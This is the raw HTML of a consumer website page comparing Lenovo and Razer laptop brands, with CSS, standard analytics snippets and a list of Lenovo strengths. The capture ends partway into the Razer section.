

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://brandchoose.com/compare/laptops/lenovo/razer
body_size: 17963
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Lenovo vs Razer Laptops 2026: Which Laptops Brand is Best? - BrandChoose</title>
            <script type="application/ld+json">
            {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://brandchoose.com"
            }
        ],
        {
            "@type": "ListItem",
            "position": 2,
            "name": "Laptops",
            "item": "https://brandchoose.com/category/laptops"
        },
        {
            "@type": "ListItem",
            "position": 3,
            "name": "Lenovo vs Razer"
        }
    ],
    "publisher": {
        "@type": "Organization",
        "name": "Brandchoose",
        "url": "https://brandchoose.com",
        "email": "mailto:info@brandchoose.com",
        "logo": {
            "@type": "ImageObject",
            "url": "https://brandchoose.com/images/logo1.png",
            "width": 874,
            "height": 285
        }
    }
}
        </script>
            <meta name="csrf-token" content="HT7IrFbpSexoUwzshSuEHVeDjIbSCNPvf7RObx9B">
    <meta name="description" content="Discover the best laptops brand for you with our comprehensive Lenovo vs Razer laptops comparison for 2026. Explore features, performance, and value to make an informed decision.">
    <meta name="keywords" content="Laptops,top Laptops,top rated Laptops,best Laptops 2026,best Laptops,Apple Laptops,Dell Laptops,HP Laptops,Lenovo Laptops,Razer Laptops,Alienware Laptops,Samsung Laptops,Asus Laptops,Microsoft Laptops,MSI Laptops">
    <link rel="shortcut icon" href="https://brandchoose.com/images/favicon-16x16.png">
    <link rel="canonical" href="https://brandchoose.com/compare/laptops/lenovo/razer"/>
    <link rel="preload" as="image" href="https://brandchoose.com/images/logo.svg" type="image/svg+xml">
    <link rel="preload" href="https://brandchoose.com/fonts/NotoSans-ExtraBold.ttf" as="font" type="font/ttf" crossorigin="anonymous">
                    
            <link rel="preload" href="https://brandchoose.com/css/brand_comparison_final.css" as="style">
            <link rel="stylesheet" href="https://brandchoose.com/css/brand_comparison_final.css">
                    <style>
        .list-article {
            flex-grow: 1;
        }
        .list-article p img{
            margin: 0.8rem 0
        }
        meter::-webkit-meter-inner-element{width:0%}#inner{width:0%}.active{font-weight:700;color:red!important}.sticky-container{position:-webkit-sticky;position:sticky;top:10rem;padding:10px;list-style:none;margin-right:24px;z-index:95;}.ctt{display:flex}.dsh{display:none!important}.d{display:inline-block}table{width:auto;border-collapse:collapse;margin:20px 0;background-color:#fff;box-shadow:0 4px 8px rgba(0,0,0,.1)}td,th{padding:12px;text-align:left;border-bottom:1px solid #ddd}th{background-color:#f0fbfb}tr:hover{background-color:#f5f5f5}.m{display:none}.mob{position:absolute;margin-left:5px}#table_of_contents a,h5{cursor:pointer}#table_of_contents h5,a:hover{color:#000}@media only screen and (max-width:767px){.m{display:table}.d{display:none}.average-rating{font-size:.5rem!important}.brand-featurs_cont .single-featur,table{width:100%}.sticky-container{top:14vw;width: 100%}#table_of_content{white-space:nowrap;font-size:1rem;border-left:none;margin-left:0;padding:.25rem 0 0;overflow-x:scroll;scrollbar-width:thin;scrollbar-color:transparent transparent}#table_of_content li{display:inline-block!important;border-right: 1px dashed;border-top:1px dashed;border-radius: unset;border-bottom: unset;}#table_of_content li:first-child{ border-left: 1px dashed;}.ctt{display:block}}
                 body {
            font-family: Arial, sans-serif;
        }
        .image-list {
            display: flex;
            flex-wrap: nowrap;
            gap: 0.5rem;
            overflow-x: auto;
            padding: 20px 0 !important;
            list-style-type: none;
        }
        .image-list li {
            margin: 0px !important;
            text-align: center;
            flex: 0 0 auto;
            padding: 30px 10px 10px 10px;
            width: 120px;
            height: 110px;
        }
        .image-list li a {
            display: flex;
            flex-direction: column;
            align-items: center;
            text-decoration: none;
            gap: 0.5rem;
            line-height: 1;
        }
        .image-list li a p{
            line-height: normal !important;
            font-size: 12px !important;
            font-weight: 500;
        }
        .image-list li a p span{
            font-size: 8px !important;
            font-weight: 200;
        }
        .image-list img {
            max-width: 80px;
            height: 14px;
            object-fit: contain;

        }
        .image-list .item-name {
            margin-top: 5px;
            font-size: 14px;
            color: #333;
        }
    </style>
    <style>
        :root {
            --breadcrumb-height: 3rem;
            --navSection-height: 3rem;
        }

        #main {
            padding-top: 65px !important;
        }

        .nav_bar {
            height: 70px !important;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            background-color: #2C2A2D;
            color: #fff;
            z-index: 9999;
            padding: 10px 0;
            margin-bottom: 0;
            display: flex;
            align-items: center;
        }

        .nav_bar .links li a {
            color: #fff;
        }

        .footer {
            margin-top: 4vw;
            padding: 3vw 0 1.5vw 0;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            background-color: var(--new-primary_color);
        }

        .footer .btm {
            width: 85%;
            margin: 3vw 7vw 0;
        }

        .h2c_links {
            list-style-type: none;
        }

        #subscribeMessage {
            display: none;
        }

        .h2c_logoContainer {
            width: 10rem;
            display: flex;
            align-items: center;
            justify-content: center;
        }

        .h2c_logoContainer img {
            width: 100% ;
            object-fit: contain !important;
            margin: 0 !important;
            padding: 0 !important;
        }

        @media (min-width: 3000px) {
            .h2c_logoContainer, .footer .top .lft {
                width: 8vw;
            }

            .footer .container, .nav_bar .container {
                max-width: 60%;
            }
        }

        .banner_cont {
            height: auto;
            min-height: var(--breadcrumb-height) !important;
            display: flex;
            align-items: center;
            position: sticky;
            top: 68px;
            right: 0;
            left: 0;
            background-color: #fff;
            z-index: 99;
            margin: 0 auto;
            padding: 0 15px;
        }

        .h2c_banner_border {
            flex-direction: column;
            align-items: start;
            justify-content: center;
        }

        .h2c_banner_auto_height {
            height: auto;
        }

        .banner_cont .banner_links {
            width: 100%;
            display: flex;
            align-items: center;
            margin: 0.5rem 0;
            flex-wrap: wrap;
        }

        .banner_cont .banner_links a, .banner_cont .banner_links span {
            color: #2C2A2D !important;
            font-weight: 550;
            font-family: Roboto;
            font-size: 1rem;
        }

        .banner_cont .banner_links i {
            color: var(--new-primary_color);
            font-size: 1rem;
            margin: 0 .4rem;
            line-height: normal;
        }

        .line-border {
            width: 100%;
            height: 1px;
            margin: 0;
            background-color: var(--new-primary_color);
        }

        @media (min-width: 2000px) {
            .nav_bar {
                height: 4vw !important;
            }

            #main {
                padding-top: 3.8vw !important;
            }

            .banner_cont {
                top: 4vw;
            }

            .nav_bar .logo img, .footer .top .lft img {
                height: 3vw;
            }
        }

        @media (max-width: 600px) {
            .last-update-author {
                font-size: 10px !important;
            }
            .nav_bar .logo .menu {
                width: 2.5rem;
            }

            .nav_bar .logo .menu img {
                width: 100%;
                height: 100%;
                object-fit: cover;
            }

            .footer .btm {
                width: 95%;
            }

            .nav_bar .links .close .close-icon img {
                width: 7vw;
                height: 7vw;
            }

            .nav_bar .links li a {
                color: #000;
            }
        }
    </style>
    <style>
        meter {
            position: relative;
            display: block;
            width: 100%;
            height: 3px;
            background: 0 0;
            border-radius: .5em
        }

        .average-rating {
            position: relative;
            display: inline-block;
            width: 10em;
            height: 2em;
            border: 0;
            border-radius: 0;
            font-size: 1.2em;
            background: url([data-uri])
        }

        .average-rating::-webkit-meter-optimum-value {
            background: url([data-uri])
        }

        .average-rating:-moz-meter-optimum::-moz-meter-bar {
            background: url([data-uri])
        }

        .average-rating::-webkit-meter-bar {
            background: 0;
            border: 0;
            width: 10em;
            height: 2em
        }

        #subscribeMessage {
            margin-top: 10px;
            padding: 10px;
            border-radius: 5px
        }

        #subscribeMessage.success {
            background-color: #d4edda;
            color: #155724
        }

        #subscribeMessage.error {
            background-color: #f8d7da;
            color: #721c24
        }
    </style>
    <style>
        .author-main-div {
            display: inline-flex;
            margin-bottom: 1rem;
            margin-top: 2rem;
        }

        .author-profile {
            vertical-align: middle;
            height: 50px;
            width: 50px;
            border-radius: 50px;
            margin-right: 10px
        }

        .last-update-author {
            font-size: 12px
        }

        .author-name {
            font-size: 15px
        }

        .flex-grow-1 {
            margin-top: 10px
        }

        #brand_detail_page .headquater {
            margin-bottom: unset;
        }</style>
    <script>
        (function (h, o, t, j, a, r) {
            h.hj = h.hj || function () {
                (h.hj.q = h.hj.q || []).push(arguments)
            };
            h._hjSettings = {hjid: 5035898, hjsv: 6};
            a = o.getElementsByTagName('head')[0];
            r = o.createElement('script');
            r.async = 1;
            r.src = t + h._hjSettings.hjid + j + h._hjSettings.hjsv;
            a.appendChild(r);
        })(window, document, 'https://static.hotjar.com/c/hotjar-', '.js?sv=');
    </script>
</head>
<body>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6Z2BYZ87KW"></script>
<script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());

    gtag('config', 'G-6Z2BYZ87KW');
</script>
<div id="preloader">

    <div class="spinner">
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
        <div></div>
    </div>
</div>
<div id="nav" class="nav_bar">
    <div class="w-100 d-flex justify-between align-items-center h-fitcontent container" style="min-height: 40px;">
        <div class="overlay"></div>
        <div class="logo">
            <a href="https://brandchoose.com" name="Home Page" class="h2c_logoContainer">
                <img   sizes="(max-width: 600px) 100px, 50px" fetchpriority="high" src="https://brandchoose.com/images/logo.svg" width="100" height="50" alt="Brandchoose Logo">
            </a>
            <div class="menu">
                <img src="https://brandchoose.com/images/menu-white-icon.svg" width="25" height="25" alt="Menu Logo">
            </div>
        </div>
        <nav class="d-flex">
            <ul class="links h2c_links">
                <div class="close">
                    <img loading="lazy" class="logo" height="50" width="100" src="https://brandchoose.com/images/logo1.svg"
                         alt="Brandchoose Logo">
                    <div class="close-icon">
                        <img src="https://brandchoose.com/images/close-line.png" alt="close" width="25" height="25">
                    </div>
                </div>
                <li>
                    <a href="https://brandchoose.com" class="menu-links" name="Home Page">Home</a>
                    <div class="underline"></div>
                </li>
                <li>
                    <a href="https://brandchoose.com/brands" class="menu-links" name="Brands">Brands</a>
                    <div class="underline"></div>
                </li>
                <li>
                    <a class="catogries menu-links" href="https://brandchoose.com/departments" name="Departments">Departments</a>
                    <div class="underline"></div>
                </li>
                            </ul>
        </nav>
    </div>
</div>
<div id='main'>
        <style>
        .sec_cont .lft {
            padding-right: 0;
        }

        .top_product-card .col-5.product_img img {
            height: 110px;
        }

        .sticky-container {
            margin-right: 24px;
            margin-top: 1vw;
        }

        .rgt_sticky_container {
            padding-right: 0;
            padding-left: 0;
        }

        .sec_cont .rgt {
            margin: 0 0 1vw 24px;
            padding: 0;
            width: 20%;
        }

        .sectionsContainer {
            display: none !important;
        }

        .sectionsContainer .sections .sectionsElements {
            gap: 1rem;
        }

        .sectionsContainer .sections .sectionsElements button {
            margin: 0 !important;
            padding: 0 !important;
            color: #616161;
            font-size: 1rem !important;
            text-transform: capitalize !important;
        }

        .sectionsContainer .sections .sectionsElements button.selected, .sectionsContainer .sections .sectionsElements button:hover {
            color: var(--new-primary_color) !important;
            font-weight: 600;
            background-color: #fff !important;
        }
        .comp_top_products {
            width: auto;
            height: auto !important;
        }
        .h2c_sidebar-box .vs-brand-img{
            width: 100%;
            height: 2rem;
            margin: 0.5rem 0;
        }
        .d-des .vs-brand-img{
            margin: 0.5rem 0;
        }
        .h2c_sidebar-box .vs-brand-img .brand-img ,.h2c_sidebar-box .vs-brand-img .vs{
            width: 100%;
            height: 100%;
            object-fit: contain;
            min-height: 100%;
            margin:  0 !important;
        }
        .view_all_link{
            color: var(--new-primary_color);
        }
        @media (min-width: 2000px) {
            .sticky-container, .side-links-sec {
                top: calc(4vw + var(--breadcrumb-height) + 1rem);
            }
        }

        @media (max-width: 950px) {
            .sec_cont .rgt {
                width: calc(30% - 24px);
            }
        }

        @media (max-width: 767px) {
            .cbox {
                display: block !important;
            }

            .sticky-container {
                top: calc(70px + var(--breadcrumb-height) + var(--navSection-height) + 2rem);
            }

            .banner_cont {
                padding: 0;
                max-width: 100% !important;
            }

            .banner_cont .banner_links {
                padding-right: .5rem !important;
                padding-left: .5rem !important;
            }

            .sectionsContainer {
                height: auto !important;
                min-height: var(--navSection-height);
                display: block !important;
                position: sticky !important;
                top: calc(68px + var(--breadcrumb-height)) !important;
                border-bottom: 1px solid var(--new-primary_color);
                padding: .2rem .5rem;
            }

            .sectionsContainer .sections {
                margin: 0 !important;
                height: 100% !important;
                padding: 10px 0 !important;
                display: flex;
                align-items: center;
                gap: 2rem;
                position: relative;
            }

            .sectionsContainer .sections .sectionsElements {
                padding: 0 !important;
                display: flex;
                align-items: center;
            }

            #underline {
                display: none !important;
            }
        }

        @media (max-width: 600px) {
            .sec_cont .lft, .sec_cont .rgt {
                width: 100%;
            }

            .sec_cont .rgt {
                margin-left: 0;
            }

            .action-side-btn {
                padding: 2vw;
                font-weight: 400;
                font-size: 3vw !important;
            }

            .product-name label, .product-name p, .product_full_name {
                font-size: 1rem;
            }

            .vs {
                margin: 1rem 0;
            }

            .comp_top_products .top_product-card .product_img .product-img-cont {
                height: 75%;
                width: 50%;
                display: flex;
                align-items: center;
                justify-content: center;
            }

            .top_product-card .col-5.product_img img {
                width: 90%;
                height: 90%;
                object-fit: contain;
            }
        }</style>
    <script>
        function isMobile() {
            return window.innerWidth < 992;
        }

        document.addEventListener("DOMContentLoaded", function () {
            if (isMobile()) {
                document.getElementById('nav').style = "padding-bottom: 4vw !important;";
                const tp = document.getElementById("nav").offsetHeight + 10 + document.getElementById("sectionsContainer").offsetHeight + document.getElementById("bannerCont").offsetHeight;
                const tbc = document.getElementById('content_list');
                if (tbc) {
                    tbc.style = `top:${tp}px;`;
                }
                document.querySelectorAll('.mob').forEach((item) => {
                    item.classList.remove('mob');
                    item.classList.add('not-mob');
                })
                document.querySelectorAll('.des').forEach((item) => {
                    item.classList.remove('des');
                    item.classList.add('mob');
                })
                document.querySelectorAll('.brand-comparison-box').forEach((item) => {
                    item.remove();
                })
            }
            let navLinks = document.querySelectorAll('.sectionsElements button');
            let sections = document.querySelectorAll('.nav-content');
            let underline = document.getElementById('underline');
            const tabActive = document.querySelector('.selected');

            function scrollToSection(index) {
                let targetPosition = sections[index].offsetTop -
                    (document.getElementById("nav").offsetHeight + document.getElementById("sectionsContainer").offsetHeight + document.getElementById("bannerCont").offsetHeight) - 10;
                window.scrollTo({top: targetPosition, behavior: 'smooth'});
            }

            navLinks.forEach(function (link, index) {
                link.addEventListener('click', function (event) {
                    event.preventDefault();
                    scrollToSection(index);
                });
            });

            function onScroll() {
                let fromTop = window.scrollY
                    + document.getElementById("nav").offsetHeight
                    + document.getElementById("sectionsContainer").offsetHeight
                    + document.getElementById("bannerCont").offsetHeight
                    + 10;
                sections.forEach(function (section, index) {
                    let sectionTop = section.offsetTop;
                    let sectionBottom = sectionTop + section.offsetHeight;
                    if (fromTop >= sectionTop && fromTop < sectionBottom) {
                        navLinks.forEach(function (link) {
                            link.classList.remove('selected');
                        });
                        if (navLinks[index]) {
                            navLinks[index].classList.add('selected');
                            const cleft = navLinks[index].getBoundingClientRect();
                            const tabConttainer = navLinks[index].parentElement.getBoundingClientRect();
                            underline.style.width = `${cleft.width}px`;
                            underline.style.left = `${cleft.left - tabConttainer.left}px`;
                        }
                    }
                });
            }

            onScroll()
            window.addEventListener('scroll', onScroll);
        });
    </script>
    <style>
        .cbox {
            display: flex;
            align-items: center;
            gap: 10px;
        }

        .brand-comparison-box {
            padding: 5px;
            margin: 5px;
            border-radius: 15px;
            height: 100%;
        }

        .tldr, .tldr .help {
            display: inline-block;
            position: relative;
            box-sizing: border-box;
        }

        .learn-more a, .tldr, .tldr .help {
            display: inline-block;
        }

        .RadarChart__tip___2izHT a, .tldr li {
            font-size: 1rem;
        }

        .brand-left, .brand-right, .tooltiptext, .vsSeparator img {
            text-align: center;
        }

        .brand img {
            width: auto;
            height: 8vw;
            max-width: 14vw;
            object-fit: contain;
        }

        .score p {
            margin: 0;
        }

        .score span, .tldr .value {
            font-weight: 700;
        }

        .learn-more a {
            text-decoration: none;
            background-color: #007bff;
            color: #fff;
            padding: 10px 20px;
            border-radius: 5px;
        }

        .tooltiptext, .versus-circle span {
            background-color: #555;
            color: #fff;
        }

        .learn-more a:hover {
            background-color: #0056b3;
        }

        .brand_comp_cont {
            margin-bottom: 20px;
        }

        .tldr {
            overflow: hidden;
            padding: 0 8px;
            transition: transform .25s;
            vertical-align: top;
            white-space: normal;
            width: 100%;
            margin: auto;
        }

        .RadarChart__pointsLabel___2bhme, .aimg, .versus-circle span {
            display: flex;
        }

        .tldr li {
            line-height: 1.5;
            margin-bottom: 10px;
            padding-left: 10px;
        }

        .tldr li:last-child {
            margin-bottom: 0;
        }

        .tldr li:before {
            color: #3c59fc;
            content: "\2713";
            font-weight: 100;
        }

        .tldr ul {
            list-style: none;
        }

        .tldr .otherValue, .tldr .value, .tldr .vs {
            font-size: 13px;
            margin-left: 6px;
            white-space: break-spaces;
        }

        .tldr .help {
            background-color: #bebebe;
            border-radius: 10px;
            color: #fff;
            cursor: help;
            height: 16px;
            margin-left: 5px;
            padding: 2px;
            vertical-align: bottom;
            width: 16px;
        }

        .tldr .help > span {
            font-size: 14px;
            left: 50%;
            position: absolute;
            top: 50%;
            transform: translate(-50%, -50%);
        }

        .tldr .helpTouchArea {
            background: 0 0;
            height: 26px;
            left: -5px;
            position: absolute;
            top: -5px;
            width: 26px;
        }

        .tldr .helpArrow {
            background-color: #fff;
            border-left: 1px solid #dfdfdf;
            border-top: 1px solid #dfdfdf;
            height: 14px;
            left: 0;
            position: absolute;
            width: 14px;
            z-index: 2;
        }

        .tldr .helpArrow.below {
            bottom: -6px;
            transform: translateY(100%) rotate(45deg);
        }

        .tldr .helpArrow.above {
            top: -6px;
            transform: translateY(-100%) rotate(225deg);
        }

        .tldr .helpPadding {
            height: 14px;
            left: -100px;
            opacity: 0;
            position: absolute;
            width: 212px;
        }

        .tldr .helpPadding.below {
            bottom: 0;
            transform: translateY(100%);
        }

        .tldr .helpPadding.above {
            top: 0;
            transform: translateY(-100%);
        }

        .tldr .helpBoxContainer {
            background-color: #fff;
            box-shadow: 0 0 4px 0 #bebebe;
            color: #161616;
            font-size: 12px;
            left: -100px;
            padding: 6px;
            position: absolute;
            width: 200px;
            z-index: 1;
        }

        .RadarChart__pointsContainer___34AsW {
            display: flex;
            flex-wrap: wrap;
            justify-content: center;
            padding-bottom: 10px;
        }

        .RadarChart__rivalValue___3w6RE {
            border-right: 1px solid #dfdfdf;
            cursor: pointer;
            margin-top: 6px;
            padding: 0 20px;
            position: relative;
        }

        .RadarChart__value___Ootfo {
            font-size: 1.5em;
            font-weight: 700;
        }

        .RadarChart__pointsLabel___2bhme img {
            width: 32px;
            height: auto;
            border: 1px solid #d7d7d7;
        }

        .versus-circle, .versus-circle span, .vsSeparator {
            border-left: 1px solid #bebebe;
            position: absolute;
            left: 50%;
        }

        .aimg {
            vertical-align: unset;
            justify-content: center;
            align-items: center;
            padding-left: 5px;
        }

        .ffimg {
            max-width: 40px !important;
            min-width: 20px !important;
            max-height: 40px;
        }

        .RadarChart__pointsContainer___34AsW div:last-child {
            border: none;
        }

        .RadarChart__tip___2izHT {
            margin-top: 2px;
        }

        .versus-circle span {
            top: 60%;
            transform: translate(-50%, -50%);
            width: 50px;
            height: 50px;
            border-radius: 50%;
            font-size: 24px;
            justify-content: center;
            align-items: center;
        }

        .versus-circle, .vsSeparator {
            bottom: -10%;
            height: 100%;
            transition: left .15s;
        }

        .vsSeparator span {
            background-color: #fff;
            border: 1px solid #bebebe;
            border-radius: 15px;
            color: #616161;
            font-weight: 700;
            height: 30px;
            left: -17px;
            line-height: 29px;
            position: absolute;
            top: 50%;
            width: 30px;
        }

        .tooltiptext {
            visibility: hidden;
            position: absolute;
            width: 120px;
            padding: 5px 0;
            border-radius: 6px;
            opacity: 0;
            transition: opacity .6s;
            z-index: 999;
            top: 135% !important;
            left: 50% !important;
            margin-left: -60px;
            transform: unset !important;
            font-size: unset !important;
        }

        .tooltiptext::after {
            content: "";
            position: absolute;
            bottom: 100%;
            left: 50%;
            margin-left: -5px;
            border-width: 5px;
            border-style: solid;
            border-color: transparent transparent #555;
        }

        .help:hover .tooltiptext {
            visibility: visible;
            opacity: 1;
        }

        .help:not(:hover) .tooltiptext {
            opacity: 0;
        }

        .chart-container {
            position: relative;
            margin: auto;
            height: 400px;
        }

        canvas {
            width: 100% !important;
            height: 100% !important;
        }
        .comparison .imageContainer .images .priceTagContainerMobile{
            border: 1px solid #dfdfdf;
            padding: 2rem 0 !important;
            border-radius: 0.5rem;
        }
        .comparison .imageContainer .images .pictureContainer {
            width: 80%;
            margin: auto !important;
        }
        .comparison .imageContainer .images .trophyLabel.n1{
            margin-top: 1rem;
        }
        .chart-container-desktop {
            display: flex !important;
        }
        .chart-container,.vsSeparator {
            display: none !important;
        }
        .title-empty-overview {
            display: block;
            font-size: 14px !important;
            font-weight: 500 !important;
        }
       @media (max-width: 991px) {
           .title-empty-overview {
               display: none;
           }
           .comparison .imageContainer .images .priceTagContainerMobile {
               border: none;
           }

           .comparison .imageContainer .images .trophyLabel.n1 {
               margin-top: 0;
           }

           .chart-container-desktop {
               display: none !important;
           }

           .chart-container {
               display: flex !important;
           }
           .vsSeparator {
               display: flex !important;
           }
           .chart-btn-tab {
               display: none;
           }
       }

        @media only screen and (max-width: 767px) {
            .cbox {
                display: block;
            }

            .brand-comparison-box {
                min-width: unset;
                max-width: unset;
            }

            .brand img {
                width: auto;
                height: 15vw;
            }

            .body_padding {
                padding-right: 2vw;
            }

            .brand h3 {
                margin: 0;
            }
        }
    </style>
    <div id="bannerCont" class="banner_cont container h2c_banner_border">
        <p class="banner_links">
            <a href="https://brandchoose.com">Home</a>
            <img src="/images/angle-right-svgrepo-com.svg" alt="right-angle" width="20" height="20" />
            <a href="https://brandchoose.com/category/laptops">Laptops</a>
            <img src="/images/angle-right-svgrepo-com.svg" alt="right-angle" width="20" height="20" />
            <span class="pointer_event_none" style="height: auto;max-width:400px;">Lenovo VS
                Razer</span>
        </p>
        
        
        <div class="line-border"></div>
    </div>
    <nav id="sectionsContainer" class="sectionsContainer">
        <div class="sections" data-cy="sections" style="padding: 0 15px;height: 40px">
            <div class="sectionsElements position-relative" style="width: 100%" data-cy="sectionsElements">
                <button class="" data-cy="overviewSelectedBtn">Overview</button>
                <button class="chart-btn-tab" data-cy="pricesSectionsBtn">Chart</button>
                <button class="" data-cy="reviewsSectionsBtn">Article</button>
                <div id="underline" class="underline" data-cy="underlineSectionsBtn"></div>
            </div>
        </div>
    </nav>
    <div class=" container" style="min-height: 100vh">
        <div class="comparison nav-content">
            <br/>
            <div id="imageContainer" class="imageContainer container">
                <div class="images">
                    <div class="priceContainer hasPriceTags justify-around">
                        <div class="priceTagContainerMobile" style="transform:translateX(0%)">
                            <div class="nameContainer">
                                <div class="scores">
                                    <div class="scoreContainer">
                                                                                    <div class="score  ">
                                                                <span class="pointsText "
                                                                      data-cy="mouchoScoreContainer">
                                                                    <span>
                                                                        4.2
                                                                    </span>
                                                                        <span class="points ">/5
                                                                    </span>
                                                                </span>
                                                <div class="circle-point"
                                                     style="--percentage:84; "></div>
                                            </div>
                                                                            </div>
                                                                            <div class=" ">
                                            <a class="variant"
                                               href="https://brandchoose.com/brands/country/china">
                                                <img width="25" height="10" class="flag-border  compare-flag h-auto"
                                                     src="https://flagcdn.com/w320/cn.png" alt="china">
                                            </a>
                                        </div>
                                                                        <div class=" cursor-pointer"
                                         onclick="window.open('https://brandchoose.com/brand/lenovo/laptops', '_blank');">
                                        <p>Lenovo</p>
                                    </div>
                                </div>
                            </div>
                            <div class="pictureContainer cursor-pointer" style="transform:translateX(0%)">
                                <div class="imageAndTagsContainer">
                                                                                                            <div class="modernImage cursor-pointer"
                                         onclick="window.open('https://brandchoose.com/brand/lenovo/laptops', '_blank');">
                                        <div class="d-flex w-100 h-100" >
                                            <img fetchpriority="high" srcset="https://brandchoose.com/brand-logos/lenovo.webp" sizes="(max-width: 600px) 96px, 100%" src="https://brandchoose.com/brand-logos/lenovo.webp" alt="Lenovo" width="100"
                                                 height="50">
                                        </div>
                                        <div class="gradient"></div>
                                    </div>
                                </div>
                            </div>
                            <div style="" class="tldr">
                                <ul>
                                                                                                                        <li>
                                                <div class="font-size-4">Highly regarded business laptops – ThinkPad series known for reliability</div>
                                                                                            </li>
                                                                                    <li>
                                                <div class="font-size-4">Exceptional keyboards – Industry-leading comfort and durability</div>
                                                                                            </li>
                                                                                    <li>
                                                <div class="font-size-4">Wide product range – From budget IdeaPads to premium Yoga</div>
                                                                                            </li>
                                                                                    <li>
                                                <div class="font-size-4">Durable and reliable – Long-lasting ThinkPad series</div>
                                                                                            </li>
                                                                                    <li>
                                                <div class="font-size-4">Great battery life – Excellent power efficiency for business models</div>
                                                                                            </li>
                                                                                    <li>
                                                <div class="font-size-4">Innovation in form factors – 2-in-1 designs in Yoga series</div>
                                                                                            </li>
                                                                                                            </ul>
                            </div>
                        </div>
                                                    <div class="brand_comp_cont d-flex items-end justify-center m-0" id="brcmp">
                                <style>
                                    .chart-container {
                                        position: relative;
                                        display: flex;
                                        margin: 0 auto;
                                        width: 350px;
                                        height: 450px;
                                        margin-bottom: 2rem;
                                    }

                                    @media only screen and (max-width: 767px) {
                                        .chart-container {
                                            height: 350px;
                                            width: 350px;
                                            margin: 2rem auto;
                                        }
                                    }
                                </style>
                                                                    <div class="cbox w-100 h-100  ">


                                        <div class="col chart-container-desktop flex-column p-8">
                                            <div class="chart-desktop-compare max-w-unset max-h-unset w-100 h-100">
                                                <canvas id="aspectChart-desktop"></canvas>
                                            </div>
                                                                                    </div>
                                    </div>
                                                            </div>
                                                <div class="priceTagContainerMobile" style="transform:translateX(0%)">
                            <div class="nameContainer">
                                <div class="scores">
                                    <div class="scoreContainer">
                                                                                    <div class="score">
                                            <span class="pointsText " data-cy="mouchoScoreContainer">
                                                                    <span>
                                                                        4.2
                                                                    </span>
                                                                    <span class="points ">/5</span>
                                                                </span>
                                                <div class="slice  over50">
                                                    <div class="circle-point-second"
                                                         style="--percentage:84; "></div>
                                                </div>
                                            </div>
                                                                            </div>
                                                                            <div style="margin: auto; margin-left: 0; margin-right: 5px;">
                                            <a class="variant"
                                               href="https://brandchoose.com/brands/country/united-states">
                                                <img width="25px" height="10px" src="https://flagcdn.com/w320/us.png"
                                                     alt="united states"
                                                     class="flag-border compare-flag  h-auto">
                                            </a>
                                        </div>
                                                                        <div style="margin: auto; margin-left: 0;" class="cursor-pointer"
                                         onclick="window.open('https://brandchoose.com/brand/razer/laptops', '_blank');">
                                        <p>Razer</p>
                                    </div>
                                </div>
                            </div>
                            <div class="pictureContainer cursor-pointer" style="transform:translateX(0%)">
                                <div class="imageAndTagsContainer">
                                                                                                            <div class="modernImage cursor-pointer"
                                         onclick="window.open('https://brandchoose.com/brand/razer/laptops', '_blank');">
                                        <div class="d-flex w-100 h-100">
                                            <img fetchpriority="high" sizes="(max-width: 600px) 96px, 100%" srcset="https://brandchoose.com/brand-logos/razer.webp" src="https://brandchoose.com/brand-logos/razer.webp" alt="Razer" width="100"
                                                 height="50">
                                        </div>
                                        <div class="gradient"></div>
                                    </div>
                                </div>
                            </div>
                            <div style="" class="tldr">
                                <ul>
                                                                                                                        <li>
